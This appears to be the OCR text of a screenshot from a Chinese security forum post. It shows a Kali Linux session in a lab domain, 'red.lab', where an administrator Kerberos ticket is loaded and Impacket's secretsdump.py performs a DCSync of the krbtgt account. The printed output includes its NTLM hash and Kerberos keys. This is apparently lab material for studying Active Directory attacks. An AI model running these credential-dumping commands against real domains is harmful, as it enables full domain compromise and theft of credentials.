 (root㉿kali)-[~/bloodyAD-main]
# export KRB5CCNAME=administrator.ccache
(root㉿kali)-[~/bloodyAD-main]
# klist
Ticket cache: FILE:administrator.ccache
Default principal: administrator@red.lab
Valid starting Expires Service principal
2022-08-14T00:19:58 2022-08-14T10:19:58 LDAP/DC2012.red.lab@RED.LAB
renew until 2022-08-15T00:19:59
(root㉿kali)-[~/bloodyAD-main]
# secretsdump.py -k dc2012.red.lab -just-dc-user red/krbtgt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8b95fb644b5f63da1f38dbd9b3acf4e9:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:9c42cf285c2c872c4dab5b073cf14f459fb6bdc246e7a5fbf69347b412745dce
krbtgt:aes128-cts-hmac-sha1-96:b520d06e79852c5ff061ede59eeca01c
krbtgt:des-cbc-md5:b36ea49838ecbac7
[*] Cleaning up...
先知社区